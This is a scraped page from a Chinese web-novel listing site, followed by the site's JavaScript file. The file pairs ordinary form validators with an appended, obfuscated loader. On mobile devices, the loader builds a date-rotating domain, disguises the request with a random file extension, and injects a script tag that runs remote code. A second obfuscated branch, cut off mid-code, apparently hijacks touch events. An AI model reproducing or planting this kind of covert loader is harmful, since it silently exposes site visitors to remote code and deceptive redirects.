title="">（斗罗同人）斗罗同人之唐毒官配</a></span><span class="s5">徐家猫耳</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/yuedu/oj5U.html" title="">文工团美人认错随军对象</a></span><span class="s5">似伊</span></li><li><span class="s1"></span><span class="s2"><a href="/yuedu/iiS.html" title="">重生之豪门刷脸系统</a></span><span class="s5">春风遥</span></li><li><span class="s1">宇宙</span><span class="s2"><a href="/yuedu/yr7i.html" title="">龙傲天成了我老婆</a></span><span class="s5">成明青</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yuedu/N4zS.html" title="">穿到大佬黑化前</a></span><span class="s5">锦橙</span></li><li><span class="s1">契约</span><span class="s2"><a href="/yuedu/yHLU.html" title="">都什么年代了啊</a></span><span class="s5">七小皇叔</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/yuedu/bKdK.html" title="">全世界都以为我靠颜值</a></span><span class="s5">此木非</span></li><li><span class="s1"></span><span class="s2"><a href="/yuedu/yyId.html" title="">欲灵天下</a></span><span class="s5">珍珠</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/yuedu/Y70.html" target="_blank" title="异世婚嫁路-共妻守则"><img data-lazy="//d.izexs.com/uploadfile/m/ziQ.jpg?sm" alt="异世婚嫁路-共妻守则" author="半袖妖妖" /></a></div><dl><dt><a href="/yuedu/Y70.html" title="异世婚嫁路-共妻守则">异世婚嫁路-共妻守则</a></dt><dd>“那怎么行？我沈家家有三子……” “真的不用在意，”她头也不回：“我今天就走。” 第一章 飞快翻着...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/hBVp.html" title="唇枪">唇枪</a>/金陵十四钗</li><li><a href="/yuedu/359755748.html" title="相声：台上无大小，台下立新坟">相声：台上无大小，台下立新坟</a>/夜星猫</li><li><a href="/yuedu/ykFk.html" title="重生后，金丝雀改嫁落魄男主">重生后，金丝雀改嫁落魄男主</a>/白糖不苦</li><li><a href="/yuedu/q6K.html" title="帝娇/皇家药丸">帝娇/皇家药丸</a>/卯莲</li><li><a href="/yuedu/Mj4.html" title="老夫少妻—总裁的小宝贝">老夫少妻—总裁的小宝贝</a>/生活就是折腾</li><li><a href="/yuedu/y1bd.html" title="暴君败给了小皇后">暴君败给了小皇后</a>/桃苏子</li><li><a href="/yuedu/yd5T.html" title="被骂赔钱货，我重生八零又美又富">被骂赔钱货，我重生八零又美又富</a>/阿狸和猫猫</li><li><a href="/yuedu/hYE5.html" title="调教薄情小女人：独家霸道爱">调教薄情小女人：独家霸道爱</a>/亦然</li><li><a href="/yuedu/BM7t.html" title="邪魅薄少，请温柔！/暗夜薄少的第一新娘">邪魅薄少，请温柔！/暗夜薄少的第一新娘</a>/安爵夜</li><li><a href="/yuedu/hNk8.html" title="小可爱，放学别走">小可爱，放学别走</a>/春风榴火</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/yuedu/ylNp.html" target="_blank" title="敢撩不敢当[快穿]"><img data-lazy="//d.izexs.com/uploadfile/r/eitx.jpg?sm" alt="敢撩不敢当[快穿]" author="张叔叔i/张抱抱" /></a></div><dl><dt><a href="/yuedu/ylNp.html" title="敢撩不敢当[快穿]">敢撩不敢当[快穿]</a></dt><dd>晋江VIP完结 书评数：21612  当前被收藏数：36780  文章积分：599,891,648  原文地址 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/b8YF.html" title="春天见">春天见</a>/一零九六</li><li><a href="/yuedu/Bgfh.html" title="（BL/博君一肖同人）我们两个锁死了">（BL/博君一肖同人）我们两个锁死了</a>/小越儿</li><li><a href="/yuedu/555762806.html" title="这个女婿有点猛韩东夏梦">这个女婿有点猛韩东夏梦</a>/貌似纯洁</li><li><a href="/yuedu/yCoS.html" title="楚楚">楚楚</a>/笼中月</li><li><a href="/yuedu/ycjh.html" title="你再亲我一下">你再亲我一下</a>/织墨</li><li><a href="/yuedu/96o.html" title="村野男医">村野男医</a>/天天向下</li><li><a href="/yuedu/b2Ty.html" title="网游之无敌之路">网游之无敌之路</a>/逸宸秋</li><li><a href="/yuedu/NZmd.html" title="修仙三万年">修仙三万年</a>/君不良</li><li><a href="/yuedu/b6r.html" title="白领风云">白领风云</a>/牛不起</li><li><a href="/yuedu/bkyS.html" title="我是狗皮膏药">我是狗皮膏药</a>/誓月</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/yuedu/NV88.html" target="_blank" title="宁死也要OOC[快穿]"><img data-lazy="//d.izexs.com/uploadfile/d/q7A.jpg?sm" alt="宁死也要OOC[快穿]" author="不是风动" /></a></div><dl><dt><a href="/yuedu/NV88.html" title="宁死也要OOC[快穿]">宁死也要OOC[快穿]</a></dt><dd>晋江VIP完结 当前被收藏数：10138 营养液数：5099 文章积分：163,023,408  简介： 桑意是谢缘...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/ytOj.html" title="冒名充军，女主她力能扛鼎">冒名充军，女主她力能扛鼎</a>/尔徽</li><li><a href="/yuedu/1821407967.html" title="外室女">外室女</a>/苏 芷</li><li><a href="/yuedu/NFc9.html" title="大佬女友是妖精">大佬女友是妖精</a>/爱吃鱼尾巴</li><li><a href="/yuedu/hhDu.html" title="四爷宠妻日常">四爷宠妻日常</a>/七年玉</li><li><a href="/yuedu/350415748.html" title="一品小农女：旺夫从种田开始">一品小农女：旺夫从种田开始</a>/随意小忙</li><li><a href="/yuedu/h809.html" title="瑞泽天下">瑞泽天下</a>/蓝晶燕鱼</li><li><a href="/yuedu/Ns3.html" title="雅骚">雅骚</a>/贼道三痴</li><li><a href="/yuedu/bqwj.html" title="穿书七零女配有空间">穿书七零女配有空间</a>/胡六月</li><li><a href="/yuedu/bf2U.html" title="寒满登山日志">寒满登山日志</a>/辛晓弑辰</li><li><a href="/yuedu/Mlm.html" title="胸妾">胸妾</a>/痴娘</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/yuedu/bkg2.html" target="_blank" title="你见过这么乖的恶灵吗"><img data-lazy="//d.izexs.com/uploadfile/q/dOxg.jpg?sm" alt="你见过这么乖的恶灵吗" author="越懒" /></a></div><dl><dt><a href="/yuedu/bkg2.html" title="你见过这么乖的恶灵吗">你见过这么乖的恶灵吗</a></dt><dd>晋江VIP完结 非v章节章均点击数：7388 总书评数：1689 当前被收藏数：7813 营养液数：759 文章积分...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/y45j.html" title="猫猫主播，玄学爆红">猫猫主播，玄学爆红</a>/金辞月</li><li><a href="/yuedu/hzDy.html" title="鬼叔，不可以">鬼叔，不可以</a>/魔女雪儿</li><li><a href="/yuedu/ywfU.html" title="蚌精小 姐丢了崽崽后">蚌精小 姐丢了崽崽后</a>/淘醉</li><li><a href="/yuedu/B5hn.html" title="画怖">画怖</a>/瑆玥</li><li><a href="/yuedu/yIs7.html" title="承君一诺">承君一诺</a>/南望百里</li><li><a href="/yuedu/bLej.html" title="灵气复苏之后">灵气复苏之后</a>/胖哈</li><li><a href="/yuedu/y5st.html" title="你不是人">你不是人</a>/阿猫仔</li><li><a href="/yuedu/scJ.html" title="千年醉">千年醉</a>/容十</li><li><a href="/yuedu/Neuk.html" title="全娱乐圈跪舔的玄学大师">全娱乐圈跪舔的玄学大师</a>/丝竹非竹</li><li><a href="/yuedu/yUUm.html" title="探花郎他今天后悔了吗">探花郎他今天后悔了吗</a>/袖侧</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/yuedu/NTG8.html" target="_blank" title="星际厨娘养娃记"><img data-lazy="//d.izexs.com/uploadfile/d/qbZ.jpg?sm" alt="星际厨娘养娃记" author="盐焗大龙虾" /></a></div><dl><dt><a href="/yuedu/NTG8.html" title="星际厨娘养娃记">星际厨娘养娃记</a></dt><dd>晋江VIP完结 当前被收藏数：8908 营养液数：13056 文章积分：150,355,488 文案： 柳薇薇被渣男...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/yPW0.html" title="（咒回同人）和最强的恋爱游戏">（咒回同人）和最强的恋爱游戏</a>/昼夜千秋</li><li><a href="/yuedu/617756358.html" title="西游之朕的大唐有属性">西游之朕的大唐有属性</a>/林太虚</li><li><a href="/yuedu/hFDd.html" title="同学都是外星人">同学都是外星人</a>/浴火小熊猫</li><li><a href="/yuedu/hDe9.html" title="（综漫同人）[综]政治系女子">（综漫同人）[综]政治系女子</a>/夏天的绿</li><li><a href="/yuedu/178448223.html" title="这个世界不平静[综]">这个世界不平静[综]</a>/影中月</li><li><a href="/yuedu/0Ky.html" title="（BL-希腊神话同人）宙斯的王子">（BL-希腊神话同人）宙斯的王子</a>/风鸣录</li><li><a href="/yuedu/BWxp.html" title="人间折翼的天使 ">人间折翼的天使 </a>/不详</li><li><a href="/yuedu/yOfF.html" title="（柯南同人）柯南，我的邻居黑泽阵/穿越柯南之幸福">（柯南同人）柯南，我的邻居黑泽阵/穿越柯南之幸福</a>/十一月儿</li><li><a href="/yuedu/NA0B.html" title="少女们的冒险记事">少女们的冒险记事</a>/雨夜带刀不带伞</li><li><a href="/yuedu/oNbk.html" title="恶龙">恶龙</a>/upon</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/yuedu/NXpk.html" target="_blank" title="超级挂机系统"><img data-lazy="//d.izexs.com/uploadfile/a/nGN.jpg?sm" alt="超级挂机系统" author="扇舞者" /></a></div><dl><dt><a href="/yuedu/NXpk.html" title="超级挂机系统">超级挂机系统</a></dt><dd>听说你是名医？看我用炼丹术将你斩落马下；听说你是厨神？我用饕餮秘术就能将你虐得体无完肤；你想用假货骗我？对不起我会鉴...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/123237454.html" title="网恋翻车指南">网恋翻车指南</a>/酱子贝</li><li><a href="/yuedu/Bsz5.html" title="缘分的苍穹">缘分的苍穹</a>/傲娇满天飘</li><li><a href="/yuedu/bd85.html" title="在直播综艺里超神">在直播综艺里超神</a>/九妗</li><li><a href="/yuedu/hrCS.html" title="每天不来几发菊花就痒/寻找胎记">每天不来几发菊花就痒/寻找胎记</a>/西西特</li><li><a href="/yuedu/hBtA.html" title="艾泽拉斯圣光轨迹">艾泽拉斯圣光轨迹</a>/驿路羁旅</li><li><a href="/yuedu/bw33.html" title="被神坛篡改的王者荣耀">被神坛篡改的王者荣耀</a>/庄和</li><li><a href="/yuedu/ygLA.html" title="末世重生：摆烂咸鱼竟是钓系大佬">末世重生：摆烂咸鱼竟是钓系大佬</a>/一颗团子呀</li><li><a href="/yuedu/bBJP.html" title="BE之后，我穿越了">BE之后，我穿越了</a>/岁既晏兮</li><li><a href="/yuedu/NYlC.html" title="荒野直播之求生大师">荒野直播之求生大师</a>/谋逆大叔</li><li><a href="/yuedu/huzi.html" title="一刀春色">一刀春色</a>/陈小菜</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[网游小说]</span><span class="s2"><a href="/yuedu/oi2y.html" title="">年级第一他又在装学渣</a></span><span class="s3"><a href="/yuedu/oi2y/181.html" target="_blank" title="">分节 181</a></span><span class="s4">鹤牧九州</span><span class="s5">02-03 15:08</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/yuedu/oi2B.html" title="">穿成假少爷后，我被真少爷盯上了</a></span><span class="s3"><a href="/yuedu/oi2B/951.html" target="_blank" title="">分节 951</a></span><span class="s4">珠珠爱吃糖</span><span class="s5">02-03 14:52</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/yuedu/oiJt.html" title="">不许叫我宝宝</a></span><span class="s3"><a href="/yuedu/oiJt/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">织墨</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/yuedu/oiJL.html" title="">六月的雨</a></span><span class="s3"><a href="/yuedu/oiJL/66.html" target="_blank" title="">第 66 节</a></span><span class="s4">月亮骑山羊</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/yuedu/oi2h.html" title="">成真</a></span><span class="s3"><a href="/yuedu/oi2h/143.html" target="_blank" title="">分节 143</a></span><span class="s4">三无陈皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/yuedu/oiJm.html" title="">烟花定格</a></span><span class="s3"><a href="/yuedu/oiJm/116.html" target="_blank" title="">第 116 节</a></span><span class="s4">达尔彭</span><span class="s5">02-03 13:41</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/yuedu/oiJp.html" title="">暴富了，但我是二次元啊</a></span><span class="s3"><a href="/yuedu/oiJp/284.html" target="_blank" title="">第 284 节</a></span><span class="s4">千里花开</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[宫廷贵族]</span><span class="s2"><a href="/yuedu/oiJS.html" title="">（秦时明月同人）[秦时明月]只要真诚就能得偿所愿吗</a></span><span class="s3"><a href="/yuedu/oiJS/26.html" target="_blank" title="">第 26 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/yuedu/oiJj.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/yuedu/oiJj/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/yuedu/oiJ3.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/yuedu/oiJ3/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[幻情小说]</span><span class="s2"><a href="/yuedu/oiJ0.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s3"><a href="/yuedu/oiJ0/163.html" target="_blank" title="">第 163 节</a></span><span class="s4">钰山</span><span class="s5">02-03 12:59</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/yuedu/oiJF.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s3"><a href="/yuedu/oiJF/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/yuedu/oiP5.html" title="">他的通房</a></span><span class="s3"><a href="/yuedu/oiP5/362.html" target="_blank" title="">第 362 节</a></span><span class="s4">炩岚</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/yuedu/oiPg.html" title="">普女，但天才模拟器[七零]</a></span><span class="s3"><a href="/yuedu/oiPg/1061.html" target="_blank" title="">第 1061 节</a></span><span class="s4">回南</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[宅斗小说]</span><span class="s2"><a href="/yuedu/oiPU.html" title="">清穿之我在清朝当皇子</a></span><span class="s3"><a href="/yuedu/oiPU/421.html" target="_blank" title="">第 421 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/yuedu/oiPk.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s3"><a href="/yuedu/oiPk/273.html" target="_blank" title="">分节 273</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/yuedu/oiP7.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s3"><a href="/yuedu/oiP7/1369.html" target="_blank" title="">第 1369 节</a></span><span class="s4">采云之</span><span class="s5">02-03 09:58</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/yuedu/bPf0.html" title="">空白罪状</a></span><span class="s3"><a href="/yuedu/bPf0/124.html" target="_blank" title="">分节 124</a></span><span class="s4">空菊</span><span class="s5">02-03 04:13</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/yuedu/339601504.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/yuedu/339601504/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">02-03 03:08</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/yuedu/2126021100.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s3"><a href="/yuedu/2126021100/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">水静谧</span><span class="s5">02-03 03:08</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">网游</span><span class="s2"><a href="/yuedu/oi2y.html" title="">年级第一他又在装学渣</a></span><span class="s5">鹤牧九州</span></li><li><span class="s1">重生</span><span class="s2"><a href="/yuedu/oi2B.html" title="">穿成假少爷后，我被真少爷盯上了</a></span><span class="s5">珠珠爱吃糖</span></li><li><span class="s1">校园</span><span class="s2"><a href="/yuedu/oiJt.html" title="">不许叫我宝宝</a></span><span class="s5">织墨</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yuedu/oiJL.html" title="">六月的雨</a></span><span class="s5">月亮骑山羊</span></li><li><span class="s1">别后</span><span class="s2"><a href="/yuedu/oi2h.html" title="">成真</a></span><span class="s5">三无陈皮</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/yuedu/oiJm.html" title="">烟花定格</a></span><span class="s5">达尔彭</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/yuedu/oiJp.html" title="">暴富了，但我是二次元啊</a></span><span class="s5">千里花开</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/yuedu/oiJS.html" title="">（秦时明月同人）[秦时明月]只要真诚就能得偿所愿吗</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">明星</span><span class="s2"><a href="/yuedu/oiJj.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yuedu/oiJ3.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/yuedu/oiJ0.html" title="">我夫君年轻不懂事，随便灭世玩玩的</a></span><span class="s5">钰山</span></li><li><span class="s1">二次</span><span class="s2"><a href="/yuedu/oiJF.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">历史</span><span class="s2"><a href="/yuedu/oiP5.html" title="">他的通房</a></span><span class="s5">炩岚</span></li><li><span class="s1">历史</span><span class="s2"><a href="/yuedu/oiPg.html" title="">普女，但天才模拟器[七零]</a></span><span class="s5">回南</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/yuedu/oiPU.html" title="">清穿之我在清朝当皇子</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/yuedu/oiPk.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yuedu/oiP7.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s5">采云之</span></li><li><span class="s1">近代</span><span class="s2"><a href="/yuedu/bPf0.html" title="">空白罪状</a></span><span class="s5">空菊</span></li><li><span class="s1">近代</span><span class="s2"><a href="/yuedu/339601504.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">架空</span><span class="s2"><a href="/yuedu/2126021100.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s5">水静谧</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//izexs.com/" target="_blank">爱泽小说网</A> &nbsp;|&nbsp; <a href="//izexs.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//izexs.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//izexs.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//izexs.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//izexs.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//izexs.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//izexs.com/xuanhuanxiaoshuo/" class="">玄幻小说</a><a href="//hk.izexs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ye7i/318.kkf192"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.izexs.com/">爱泽小说网</a>(izexs.com) All Rights Reserved. <a href="//hk.izexs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/amailfCA4.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="13.821ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://izexs.com/5ye7i/318.kkf192
body_size: 14618
content:
var USER_IP='3.144.197.163'/*izexs.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function cpgzjmyh(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var 